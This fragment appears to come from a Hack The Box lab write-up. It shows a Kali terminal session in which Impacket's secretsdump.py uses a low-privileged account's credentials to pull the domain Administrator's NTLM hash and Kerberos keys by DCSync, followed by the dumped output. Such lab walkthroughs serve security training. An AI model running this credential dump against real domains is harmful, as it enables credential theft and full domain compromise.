 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py htb.local/bigb0ss:bigb0ss@10.129.192.240 -just-dc-user administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
[*] Cleaning up...
REMOTE MANAGEMENT USERS@HTB.LOCAL